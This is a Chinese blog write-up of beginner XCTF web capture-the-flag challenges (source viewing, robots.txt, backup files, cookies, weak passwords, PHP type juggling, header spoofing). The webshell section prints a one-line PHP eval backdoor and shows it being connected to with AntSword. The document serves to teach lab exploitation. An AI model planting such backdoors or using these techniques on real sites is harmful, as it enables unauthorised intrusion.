# xctf 攻防世界 web

# 原创

poggioxay ① 于 2021-03-13 17:54:31 发布 ② 4755 论 收藏 18 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。本文链接: <u>https://blog.csdn.net/m0\_55854679/article/details/114597133</u>版权

# 文章目录

#### xctf 攻防世界 web新手区

001 view source

原理:

方法1:

方法2:

方法3:

方法4:

002 robots

原理:

方法:

003 backup

原理:

方法:

004 cookie

原理:

方法:

005 disabled\_button

方法:

006 weak\_auth

原理:

方法:

007 simple\_php

原理

方法:

008 get\_post

原理:

方法:

009 xff\_referer

原理:

方法: 010 webshell 原理: 方法1: 方法2: 011 command\_execution 原理: 方法: 012 simple\_js 原理: 方法:

xctf 攻防世界 web新手区

001 view source

# FLAG is not here

https://blog.csdn.net/m0\_55854679

原理:

查看网页源码。(前端js禁用鼠标左键和右键,导致右键无法查看源码)。

方法1:

- 1. 按F12键打开开发者工具;
- 2. cyberpeace{80816c5d107e33f3103324c8c4de1d91} 即为所要找的flag。

| □ 查看器 D 控制台 D 调试器 ↑↓ 网络 {} 样式编辑器 ○                                                                                                    | 性能 🚯 内存 😑 存储 肯 无障碍环境 🎬 应用程序 🧃 | HackBar              |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------|
| Q、搜索 HTML                                                                                                    | +                             | ※ ▼ 过滤样式 :hov .cls + |
| <pre></pre> //remain and a contract of the contract of the cont |                               | 元素 🗘 { 内联            |
| <pre><body> @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@<td></td><td></td></body></pre>                                                                                                    |                               |                      |
| <pre></pre> / /  //tal> html > body                                                                                                    |                               |                      |

# 方法2:

在网页url前面添加 view-source:

## 方法3:

使用burp抓包传到"repeater"里面,点击"go"即可查看源代码。

## 方法4:

1.浏览器禁用js(以火狐浏览器为例)

2.在地址栏输入 about: config 点击回车键

3.点击"了解此风险"

#### 3.在搜索地址栏中输 javascript.enabled

4.鼠标右键第一个 javascript.enabled,再点击切换值由trun变成false时候说明已经关闭。

| ④ 导入书签 □火狐首方站点 ● 新手上路 □常用网址 ● 京东商城 ● Get the pikachu                                                             |               | □ 移动设备上的书签               |
|----------------------------------------------------------------------------------------------------|---------------|--------------------------|
| Q java                                                                                                    |               |                          |
| browser.urlbar.filter.javascript                                                                                 | true          | ⇒                        |
| javascript.enabled                                                                                               | false         | <b>⇒</b>                 |
| javascript.options.asmjs                                                                                         | true          | ⇒                        |
| javascript.options.asyncstack                                                                                    | true          | ⇒                        |
| and the second second second second second second second second second second second second second second second | - Interstrate | og.csan.netrnu, 55854879 |

## 002 robots

## 原理:

robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是 否存在robots.txt,如果存在,搜索机器人就会按照该文件中的内容来确定访问的范围;如果该文件不存在,所有的搜索蜘蛛将能 够访问网站上所有没有被口令保护的页面。

1.在网页的url后面添加 /robots.txt ,发现有一个不允许访问的php文件;

| ⑧ 题目          | ×题目           | ×                      | 111.200.241.244:37221/robots.tv X | + |  | A H |  |
|---------------|---------------|------------------------|-----------------------------------|---|--|-----|--|
| (← → C'       | ۵             | ✓ 111.200.241.244:3722 | 1/robots.txt                      |   |  |     |  |
| <b>9</b> 导入书签 | 🖹 火狐官方站点 🍯 新手 | 路 📄 常用网址 🖨 京东商城        |                                   |   |  |     |  |

User-agent: \* Disallow: Disallow: flag\_1s\_h3re.php

https://blog.csdn.net/m0 55854679

2.在网页url后边添加这个php文件路径,访问它爆出flag。

| <ul><li>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</li></ul> | 题目 | × | 111.200.241.244:37221/f1ag_1s_ × + |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----|---|------------------------------------|--|--|--|--|--|--|--|
| (←) → C <sup>(h)</sup> (♥) <sup>(µ)</sup> 111.200.241.244:37221/f1ag_1s_h3re.php                                                                   |    |   |                                    |  |  |  |  |  |  |  |
| <ul> <li>日 导入书签</li> <li>一 火狐官方站点</li> <li>(a) 新手上路</li> <li>一 常用网址</li> <li>伊 京东商城</li> </ul>                                                     |    |   |                                    |  |  |  |  |  |  |  |

cyberpeace {bf4e9bd99f83deb78e55908739974342}

https://blog.csdn.net/m0\_55854679

3.cyberpeace{bf4e9bd99f83deb78e55908739974342}即为所要找的flag。

## 003 backup

### 原理:

常见的备份文件后缀名有:.git .svn .swp .svn .~ .bak .bash\_history。

# 方法:

你知道index.php的备份文 件名吗?

https://blog.csdn.net/m0\_55854679

| 1.逐 | 一尝ì           | 式常   | 用的文件         | 名后缀,为     | 发现是 <mark>.bak</mark> ; |              |          |      |  |     |
|-----|---------------|------|--------------|-----------|-------------------------|--------------|----------|------|--|-----|
| 2.在 | 网页ι           | 』rl后 | 面添加/         | index.php | .bak ;                  |              |          |      |  |     |
| 题目  |               |      |              | ×         | 404 Not Found           | ×            | +        |      |  | THE |
| +   | $\rightarrow$ | G    | ŵ            |           | ۹ 111.200.241.2         | 244:54835/in | dex.php. | .bak |  |     |
| Ðé  | 入书名           | \$   | <b>一</b> 火狐1 | 官方站点 🧯    | 新手上路 🧎 常用网址             | 京东商城         |          |      |  |     |

# Not Found

The requested URL / index.php.bak was not found on this server.

Apache/2.4.7 (Ubuntu) Server at 111.200.241.244 Port 54835

https://blog.csdn.net/m0\_55854679

#### 3.访问此网页将会跳转至该网页的源码;

requested URL / index.php.bak was not found on this server.

| 2.4 | ] index.php.bak - 记事本                                                                                                    |          |      |                | _     | - ×           |  |
|-----|----------------------------------------------------------------------------------------------------|----------|------|----------------|-------|---------------|--|
| 3   | 5件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |          |      |                |       |               |  |
| <   | html>                                                                                                    |          |      |                |       | ^             |  |
| <   | head>                                                                                                    |          |      |                |       |               |  |
|     | <meta charset="utf-8"/>                                                                                                    |          |      |                |       |               |  |
|     | <title>备份文件</title>                                                                                                    |          |      |                |       |               |  |
|     | <li><li>k href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet"</li></li>                                                                                                    | />       |      |                |       |               |  |
|     | <style></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td>body{</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td>margin-left:auto;</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td>margin-right:auto;</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td>margin-TOP:200PX;</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td>width:20em;</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><th></th><th>}</th><th></th><th></th><th></th><th></th><th></th><th></th></tr><tr><td></td><td></style> |          |      |                |       |               |  |
| <   | /head>                                                                                                    |          |      |                |       |               |  |
| <   | body>                                                                                                    |          |      |                |       |               |  |
| <   | h3>你知道index.php的备份文件名吗?                                                                                                    |          |      |                |       |               |  |
| <   | ?php                                                                                                    |          |      |                |       |               |  |
| \$  | flag="Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}"                                                                                                    |          |      |                |       |               |  |
| ?   | >                                                                                                    |          |      |                |       |               |  |
| <   | /body>                                                                                                    |          |      |                |       |               |  |
| <   | /html>                                                                                                    |          |      |                |       |               |  |
|     |                                                                                                    |          |      |                |       |               |  |
|     |                                                                                                    |          |      |                |       | ~             |  |
| <   |                                                                                                    |          |      |                |       | >             |  |
|     |                                                                                                    | 第1行, 第1列 | 100% | Windows (CRLF) | UTF-8 | https://block |  |

4.Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}即为所要找的flag。

# 004 cookie

## 原理:

Cookie是当主机访问Web服务器时,由 Web 服务器创建的,将信息存储在用户计算机上的文件。一般网络用户习惯用其复数形式 Cookies,指某些网站为了辨别用户身份、进行 Session 跟踪而存储在用户本地终端上的数据,而这些数据通常会经过加密处理。

方法:

# 你知道什么是cookie吗?

https://blog.csdn.net/m0\_55854679

1.按F12键打开开发者工具;

2.在存储一栏中可以看到 look-here cook.php;

| □ ① 查看器 ② 控制台 □ 调试器 1 网络 { } 样式编辑器 ① 性能 ① 内存 日 存储 1 无趣得环境 2 照 应用程序 ● HackBar                            |           |            |                 |      |                   |    |          |        |          |                        |                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|-----------|------------|-----------------|------|-------------------|----|----------|--------|----------|------------------------|----------------------------------------------------------------------------------------------------|--------|
|                                                                                                    | ▼ 项目过滤器   |            |                 |      |                   |    |          |        |          | + C 🖻                  | ▼ 过滤值                                                                                                    |        |
| http://111.200.241.244:42621                                                                            | 名称        | 值          | Domain          | Path | Expires / Max-Age | 大小 | HttpOnly | Secure | SameSite | 最后访问                   | ▼ 数据                                                                                                    | ^      |
| <ul> <li>▷ ☐ Indexed DB</li> <li>▷ 급 本地行館</li> <li>▷ 급 本地行館</li> <li>▷ 급 法存銷</li> <li>▷ 偿存存館</li> </ul> | look-here | cookle.php | 111.200.241.244 | /    | <b>会話</b>         | 19 | false    | false  | None     | Tue, 09 Mar 2021 11:56 | ▼ look-here: 'cookie.php'<br>Domain: '111.200.241.244'<br>Expires / Max-Age: '金融'<br>HostOnly: true<br>HttpOnly: false<br>Path: '/'<br>SameSite: 'None'<br>Secure: false | v      |
| ● 7 过速输出                                                                                                |           |            |                 |      |                   |    |          |        |          | 错误 磐                   | 告日志信息调试 CSS XHR                                                                                                    | 请求 🔅 🗙 |

#### 3.在网页url后面添加 /cookie.php 并访问;

| ← → ୯ ɗ | 0 💋 111.200.241.244:42621/cookie.php | 题 … 公 | ₹ III. | ۲ | 4 |
|---------|--------------------------------------|-------|--------|---|---|
| ●导入书签 [ | ] 火狐官方站点 🤞 新手上路 🛅 常用网址 🌐 京东商城        |       |        |   | C |

| え 白 査看器 🖸 控制台 D 调试器          | 器 ↑↓ 网络 {}样 | 式编辑器 🕥 性能 🕕 P | 9存 🗄 存储 肯 无     | 障碍环境 闘 应用科 | 副字 🕘 HackBar      |    |          |        |          |           |
|------------------------------|-------------|---------------|-----------------|------------|-------------------|----|----------|--------|----------|-----------|
| E Cookie                     | ▼ 项目过滤器     |               |                 |            |                   |    |          |        |          |           |
| http://111.200.241.244:42621 | 名称          | 值             | Domain          | Path       | Expires / Max-Age | 大小 | HttpOnly | Secure | SameSite | 最后访问      |
| E Indexed DB                 | look-here   | cookie.php    | 111.200.241.244 | 1          | 会话                | 19 | false    | false  | None     | Tue, 09 M |
| 日本地存储                        |             |               |                 |            |                   |    |          |        |          |           |
| 🗄 会话存储                       |             |               |                 |            |                   |    |          |        |          |           |
| ■ 緩存存储                       |             |               |                 |            |                   |    |          |        |          |           |
|                              |             |               |                 |            |                   |    |          |        |          |           |
|                              |             |               |                 |            |                   |    |          |        |          |           |

4.在网络一栏点击查看 cookie.php 的数据包,在消息头一栏中data下方即为我们要找的flag cyberpeace{10b877df52e8426bc4336e90c2ca4c6c}。

See the http response

| R   | ○ 査君器         | ▶ 控制台 ▶ 调试器            | ▶ 网络 {}样式编辑器 ⑦ 性能 ② 内存              | 🗄 存储 肯 无障碍环境 🖁        | 器 应用程序 | HackBar      |        |                                                                                                    | <b>9</b> 1 🗍 … X       |
|-----|---------------|------------------------|-------------------------------------|-----------------------|--------|--------------|--------|----------------------------------------------------------------------------------------------------|------------------------|
| Û   | ▼ 过滤 URL      |                        |                                     |                       |        |              | II Q Ø | 所有HTML CSS JS XHR 字体图像》媒体WS 其他                                                                                                    | 禁用缓存 不节流 🕻 🔅           |
| 状态  | 方法            | 域名                     | 文件                                  | 发起者                   | 类型     | 传输           | 大小     | D 消息头 Cookie 请求 响应 耗时                                                                                                    |                        |
| 200 | GET           | 🔏 111.200.241.244:4    | cookie.php                          | document              | html   | 578 字节 (已竟速) | 411 字节 | ▼ 过滤消息头                                                                                                    | 拦截 重发 ♥                |
| 404 | GET           | 🔏 111.200.241.244:4    | favicon.ico                         | FaviconLoader.jsm:19. | . html | 已缓存          | 292 字节 | <ul> <li>Content-Length: 253</li> </ul>                                                                                                    | ^                      |
|     |               |                        |                                     |                       |        |              |        | Content-Type: text/html     Date: Tue, 09 Mar 2021 12:07:39 GMT     flag: cyberpeace(10b877df52e8426bc4336e90c2ca4c6c)     Keeo-Alive: timeout=5. max=100 |                        |
| Ō   | 2 个请求 已       | 传输 703 字节 / 578 字节     | 完成: 386 毫秒 DOMContentLoaded: 291 毫秒 | load: 305 毫秒          |        |              |        | ③ Server: Abache/2.4.7 (Ubuntu)                                                                                                    | ~                      |
| Û   | ▼ 过滤输出        |                        |                                     |                       |        |              |        | 错误警告日志信息调试                                                                                                    | CSS XHR 请求 🗘 🗙         |
| ►   | GET http://11 | 1.200.241.244:42621/fa | vicon.ico                           |                       |        |              |        | [HTTP/                                                                                                    | 1.1 404 Not Found Oms] |
|     |               |                        |                                     |                       |        |              |        |                                                                                                    |                        |

# 005 disabled\_button

方法:



flag

#### 1.按F12键打开开发者工具;

2.在查看器一栏下的源码 disabled 改为 able 或将" disabled="删去;

| □ 查看器 ○ 控制台 ○ 调试器 ↓ 网络 { } 样式编辑器 ○ 性能 ① 内存 目 存储 〒 无障碍环境 2 照 应用程序                                                                | HackBar                                                                 | 0 ··· ×         |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------|
| Q. 搜索 HTML                                                                                                    | + ✔ 〒过滤样式 :hov.cls + 🗈 🗊 布局 计算值 更改 字体 动                                 | 画               |
|                                                                                                    | へ 元素 ゆ { 内联 ヘ ▼ 弾性盒                                                     | ^               |
| Cody>                                                                                                    | ,::before, ::after 🗅 { bootstrap.min.css:7 选择一个弹性 (Flex) 容器或项目以继续。      |                 |
| <h3>一个不能按的按钮</h3><br>▼ <form action="" method="post"></form>                                                                    | -webkit box sizing: » border box; マ<br>-moz-box-sizing: » border-box; マ |                 |
| <pre><input class="btn btn-default" disabled="" name="auth" style="height:50px;width:200px;" type="submit" value="flag"/></pre> | > box-sizing: border-box; 此页面上没有使用 CSS 网格                               |                 |
|                                                                                                    | 继承自 body ▼ 盒模型                                                          |                 |
|                                                                                                    | <pre>body</pre>                                                         |                 |
| html > body > form                                                                                                    | font-family: "Helvetica wargin 0                                        | ×               |
| ■ 7 过迷输出                                                                                                    | 错误 警告 日志 信息 调试 CSS XHF                                                  | ∛ 请求 🔆 🗙        |
| ▲ 由于不符合规范, Cookie "BA_HECTOR"在未来会被视为"http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css"的跨网站 Cooki                     | de. https://blog.cso.bo                                                 | otstrap.min.css |

flad

3.点击按钮, cyberpeace{a60e97e580e25322ee22fc4034fef86a}即为我们要找的flag。

一个不能按的按钮

cyberpeace{a60e97e580e25322ee22fc4034fef86a}

| □ 查看器 ② 控制台 □ 调试器 1 网络 {} 样式编辑器 □ 性能 ① 内存 目 存储 十 无障碍环境 譅 应用程序                                                                                                    | HackBar                                                                                                    | <b>9</b> 1 🗇 … ×                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Q. 搜索 HTML                                                                                                    | - 🖋 🗑 过滤样式 :hov.cls +                                                                                         | ・ 🗈 🖬 布局 计算值 更改 字体 动画                   |
| <pre>chtml&gt; b devide @ c (bood)</pre>                                                                                                    | ^ ▶ 伪元素                                                                                                    | ^ ▼弹性盒 ^                                |
| <pre>read&gt; </pre> <pre> * <body> </body></pre>                                                                                                    | 此元素                                                                                                    | 选择一个弹性 (Flex) 容器或项目以继续。                 |
| <h3>一个不能設め识皮钮</h3><br>▼ <form action="" method="post"></form>                                                                                                    | 元素 • {                                                                                                    | <sup>为联</sup> ▼ 网格                      |
| <pre><input class="btn btn-default" disabled="" name="auth" style="height:50px;width:200px;" type="submit" value="flag"/> <td>width: 200px;</td><td>此页面上没有使用 CSS 网格</td></pre>                                                                                                    | width: 200px;                                                                                                 | 此页面上没有使用 CSS 网格                         |
| <hr/> <hr/> | .btn-default.disabled, .btn- bootstrap.min.cs default[disabled],                                              | 5:7 ▼ 盒模型                               |
| html > body > form > input.btn.btn.default                                                                                                    | <pre>fieldset[disabled] .btn-default, .btn-<br/>default.disabled:hover, .btn-<br/>default[disabled].btm</pre> | v mannin 0 v                            |
|                                                                                                    |                                                                                                    | 错误警告告日志信息。调调试CSSXHR请求 🔆 🗙               |
|                                                                                                    |                                                                                                    | 111020000000000000000000000000000000000 |

# 006 weak\_auth

#### 原理:

弱口令(weak password)没有严格和准确的定义,通常认为容易被别人(他们有可能对你很了解)猜测到或被破解工具破解的口 令均为弱口令。弱口令指的是仅包含简单数字和字母的口令,例如"123"、"abc"等。



|    | $\sim$ |  |  |
|----|--------|--|--|
| IU | u      |  |  |
|    | -      |  |  |

reset

https://blog.csdn.net/m0\_55854679

1.随便输入用户名和密码,提示要用admin用户登入;

|                                 | please login as admin |                                   |
|---------------------------------|-----------------------|-----------------------------------|
|                                 | 确定                    |                                   |
|                                 |                       |                                   |
|                                 |                       |                                   |
| 2使用 <u>burnsuite</u> 截下登录的数据包 拍 |                       | https://blog.csdn.net/m0_55854679 |

3.加载字典,查看响应包列表,发现密码为123456时,响应包的长度和别的不一样,即为正确的密码。 4.输入正确的用户名和密码,即发现我们要找的flag。

# 007 simple\_php

## 原理

php弱类型,<mark>作用是将两个变量转换成相同类型再比较,而</mark>必须是两个变量类型相同值也相同才会返回真。is\_numeric(\$num)表示 如果num是数字或数字字符串则返回true,否则返回false。

如果num是字符串类型,则会从前读到第一个非数字后停止,只截取前面的数字字符部分。



https://blog.csdn.net/m0\_55854679

进行代码审计,发现同时满足 \$a==0 和 \$a 时,显示flag1。
 php中的弱类型比较会使'abc' == 0为真,所以输入a=abc时,可得到flag1(abc可换成任意字符)。
 在网页url后面添加 /index.php?a=abc,访问此网页,即可发现我们要找的flag。

```
←
   \rightarrow C
           ŵ
                              111.200.241.244:48708/index.php?a=abc
日 导入书签... 
火狐官方站点 
新手上路 
常用网址 
京东商城
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a) {
       echo $flag1;
if(is_numeric($b)) {
       exit():
if ($b>1234) {
       echo $flag2;
?>
Cyberpeace{647E37C7627CC3E401
```

### 原理:

通过url使用get传参格式:网址?参数名=值&参数名=值。有时需要在?前面加个/。

## 方法:

日 导入书签... 一 一 火狐官方站点 🥶 新手上路 🦳 常用网址 🖨 京东商城

# 请用GET方式提交一个名为a,值为1的变量

https://blog.csdn.net/m0\_55854679

1.使用火狐浏览器按F12键打开开发者工具,使用hackbar插件; 2.打开hackbar,用get方式传递a=1,即在网页url后面添加 /?a=1; 请用GET方式提交一个名为a,值为1的变量

请再以POST方式随便提交一个名为b,值为2的变量

| □ 查看器           | D 控制台 D 调试器 1↓网络 {}样式编辑器 ① 性能 ① 内存 🗄 存储 🛉 无臁碍环境  应用程序 🖲 HackBar | <b>9</b> 1 🗊 … ×       |
|-----------------|-----------------------------------------------------------------|------------------------|
| Encryption -    | Encoding - SQL - XSS - LFI - XXE - Other -                      | Commit now! HackBar v2 |
| Load URL        | http://111.200.241.244:56417/?a=1                               |                        |
| 🗶 Split URL     |                                                                 |                        |
| Execute Execute | Post data Referer User Agent Cookies Add Header Clear All       |                        |

3.勾选Post data,并输入 b=2,点击 Execute,即可发现我们要找的flag。cyberpeace{4d7b677cdfd350b39e50fc89c4341322}

| ← → ⊂ ŵ    | Ū             | 2 111.200.241.244:56417/?a=1 | BC ••• | ☆ | III\ 🗊 | ۲ | 4 9 | 1   | ₩ =  |
|------------|---------------|------------------------------|--------|---|--------|---|-----|-----|------|
| ● 导入书签 📄 > | 火狐官方站点 🍯 新手上路 | 常用网址                         |        |   |        |   | ]移动 | 设备上 | ⊑的书签 |

| 请用GET方式提交一个名为a,值为1的变量                        |
|----------------------------------------------|
| 请再以POST方式随便提交一个名为b,值为2的变量                    |
| cvberpeace{4d7b677cdfd350b39e50fc89c4341322} |

| □ ○ 査看器 □ 控制台 □ 调试器 1 ↓ 网络 {} 样式编辑器 ○ 性能 ① 日     | 内存 🖯 存储 肯 无障碍环境 🚟 应用程序 🔵 🕂 | ckBar 91 🗇 … 🗙                   |
|--------------------------------------------------|----------------------------|----------------------------------|
| Execute     Post data Referer User Agent Cookies | Add Header Clear All       | î                                |
| b=2                                              |                            | H Upgrade-Insecure-Requests: 1   |
|                                                  |                            | H Connection: keep-alive         |
|                                                  |                            | H Accept-Encoding: gzip, deflate |
| ⑦ 过滤输出                                           |                            | 错误警告日志信息调试 CSS XHR 潮求 🔆 🗙        |

# 009 xff\_referer

### 原理:

X-Forwarded-For:简称XFF头,它代表客户端,也就是HTTP的请求端真实的IP,只有在通过了HTTP 代理或者负载均衡服务器时 才会添加该项。HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器我 是从哪个页面链接过来的,服务器基此可以获得一些信息用于处理。

方法:

ip地址必须为123.123.123.123

https://blog.csdn.net/m0\_55854679

1.使用burpsuite抓包,修改http头为 X-Forwarded-For,在请求中加入 X-Forwarded-For: 123.123.123.123;
 2.得到响应,发现还要来自谷歌,接着继续在请求头内添加 Referer: https://www.google.com。

| _ | $\times$ |
|---|----------|
|   |          |

| l | ş | Burp | Suite Com | nmunity Edition v | 2020.12.1 - T | emporary Proj | ect |  |
|---|---|------|-----------|-------------------|---------------|---------------|-----|--|
|   |   |      |           |                   |               |               |     |  |

| Dashboard                                                                                                    | Target Proxy                                                                                                    | Intruder                                                                                 | Repeater                                  | Sequencer                                      | Decoder                                   | Comparer                           | Extender    | Project options | User options |                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------------------------|------------------------------------------------|-------------------------------------------|------------------------------------|-------------|-----------------|--------------|----------------------------------------|
| 1 ×                                                                                                    |                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              |                                        |
| Send                                                                                                    | Cancel <                                                                                                    | $  \cdot   \cdot  $                                                                      |                                           |                                                |                                           |                                    |             |                 |              | Target: http://111.200.241.244:41530 🖉 |
| Request                                                                                                    |                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              | II 🔳 II                                |
| Pretty Raw                                                                                                    | \n Actions ∨                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              |                                        |
| 1 GET / HTT<br>2 Host: 111<br>3 User-Agen<br>4 Accept: t<br>5 Accept-La<br>6 Accept-En<br>7 Connectio<br>8 Upgrade-I<br>9 X-Forward<br>0 Referer:<br>1 Cache-Con<br>2<br>3                                                                                                    | <pre>P/1.1<br/>.200.241.244:415<br/>t: Mozilla/5.0 (<br/>ext/html,applica<br/>coding: grip, de<br/>n: close<br/>nsecure-Requests<br/>ed-For:123.123.1<br/>https://www.goog<br/>trol: max-age=0</pre> | 30<br>Windows NT 11<br>tion/xhtml+x;<br>;q=0.8,zh-TW<br>flate<br>: 1<br>23.123<br>le.com | 0.0; Win64;<br>ml,applicat<br>;q=0.7,zh-H | x64; rv:86.0<br>ion/xml;q=0.9<br>K;q=0.5,en-US | ) Gecko/201<br>,image/webp<br>;q=0.3,en;q | 00101 Firefc<br>,*/*;q=0.8<br>=0.2 | x/86.0      |                 |              |                                        |
| 2\$\$€→                                                                                                    | Search                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              | 0 matches                              |
| Response                                                                                                    |                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              |                                        |
| Pretty Raw                                                                                                    | Render \n Act                                                                                                    | ions 🗸                                                                                   |                                           |                                                |                                           |                                    |             |                 |              |                                        |
| 3 4 <body<br>5 <p<br>i<br/></p<br>6 <sc<br>d<br/><td><pre>d&gt;<br/>&gt;<br/>id="demo"&gt;<br/>p00000123.123.12<br/>&gt;<br/>ript&gt;<br/>ocument.getEleme<br/>cript&gt;<br/>ript&gt;<br/>ocument.getEleme</pre></td><td>3.123<br/>ntById("demo<br/>ntById("demo</td><td>").innerHTM</td><td>L="ODODhttps:<br/>L="cyberpeace</td><td>//www.googl<br/>{2ee2c35520</td><td>e.com";<br/>202ddf77898a</td><td>62£3764043}</td><td>";</td><td></td><td></td></sc<br></body<br> | <pre>d&gt;<br/>&gt;<br/>id="demo"&gt;<br/>p00000123.123.12<br/>&gt;<br/>ript&gt;<br/>ocument.getEleme<br/>cript&gt;<br/>ript&gt;<br/>ocument.getEleme</pre>                                          | 3.123<br>ntById("demo<br>ntById("demo                                                    | ").innerHTM                               | L="ODODhttps:<br>L="cyberpeace                 | //www.googl<br>{2ee2c35520                | e.com";<br>202ddf77898a            | 62£3764043} | ";              |              |                                        |
| d<br><td>cript&gt;<br/>Y&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | cript><br>Y>                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              |                                        |
| d<br>7                                                                                                    | cript><br>y>                                                                                                    |                                                                                          |                                           |                                                |                                           |                                    |             |                 |              |                                        |

3.cyberpeace{2ee2c35520202ddf77898a62f3764043}即为我们要找的flag。

# 010 webshell

### 原理:

利用文件上传漏洞,往目标网站中上传一句话木马,然后你就可以在本地通过中国菜刀chopper.exe即可获取和控制整个网站目 录。@表示后面即使执行错误,也不报错。eval()函数表示括号内的语句字符串什么的全都当做代码执行。\$\_POST['attack'] 表示从页面中获得attack这个参数值。

## 方法1:



<?php @eval(\$\_POST['shell']);?>

1.题目给了一句话木马,密码即为 shell;

2.利用蚁剑连接,单击右键,"添加数据",在网页的url后面添加 / index.php ,点击测试连接;

|          |            |        |                                      |            |               |     | AntSword 编辑 窗口 调词 |
|----------|------------|--------|--------------------------------------|------------|---------------|-----|-------------------|
|          |            |        |                                      |            |               |     |                   |
|          |            |        |                                      |            |               |     | ✿ 设置              |
| >        | ►分类目录 (2)  |        |                                      |            |               |     | ☰ 数据管理 (0)        |
| 重命名 💼 删除 | ●添加 /      | - 🗆 ×  |                                      | ł          | 📘 添加数据        | IP地 | URL地址             |
| 0        | 🗅 默认分类     |        | : 测试连接                               | 清空         | Ο 添加          |     |                   |
| 0        | □ 20210310 | *      |                                      |            | ■基础配置         |     |                   |
|          |            |        | //111 200 241 244·31792/index nhp    | * htt      | URI t#tit     |     |                   |
|          |            | =      | <br>/111.200.211.211.31732/index.php | *          | 达 体 应 和       |     |                   |
|          |            | - 1    |                                      | sne        | 圧接強い          |     |                   |
|          |            |        |                                      |            | 网站奋注          |     |                   |
|          |            | *      |                                      | UT         | 编码设置          |     |                   |
|          |            | ~      |                                      | PH         | 连接类型          |     |                   |
|          |            |        |                                      | 编码         |               |     |                   |
|          |            |        | efault (不推荐)                         | ۲          |               |     |                   |
|          |            |        | ndom (不推荐)                           | $\bigcirc$ |               |     |                   |
|          |            | -      | ase64                                | $\bigcirc$ |               |     |                   |
|          |            | ~      |                                      |            | <b>2</b> 请求信息 |     |                   |
|          |            | •<br>• | ise64                                | 0          | <b>2</b> 请求信息 |     |                   |

3.连接成功后,点击"添加数据"页面左上角的"添加",就可以在网站目录下面看到 flag.txt 的文件,点击即可发现我们要找的 flag cyberpeace{d0cd04ece3bdd323e226055e04acd3c6}。

| 1 1 中国戦剑            |     |        |             |       |       |           |                    |    | _     |           | ×     |
|---------------------|-----|--------|-------------|-------|-------|-----------|--------------------|----|-------|-----------|-------|
| AntSword 编辑 窗口 调试   |     |        |             |       |       |           |                    |    |       |           |       |
| 111.200.241.244 (8) |     |        |             |       |       |           |                    |    |       |           |       |
| □ 目录列表 (0)          | □文  | 件列表 (  | (2)         |       |       |           |                    |    |       |           | ^     |
|                     | 0 第 | 新建 👻   | ◆ 上层 🛛 📿 刷新 | ★ 主目录 | ■书签 ▼ | /var/www, | /html/             |    |       | → 读I      | 权     |
| e var               |     | 名称     | R           |       |       | E         | 日期                 | 大小 |       | 属性        |       |
|                     | Ē   | flag.t | xt          |       |       | 20        | 021-03-10 10:27:02 |    | 44 b  | 0664      | 4     |
|                     |     | index  | .php        |       |       | 20        | 18-09-27 04:02:04  |    | 539 b | 0664      | 4     |
|                     |     |        |             |       |       |           |                    |    |       |           |       |
|                     | ■任  | 务列表    |             |       |       |           |                    |    |       | at/m0_558 | 54679 |

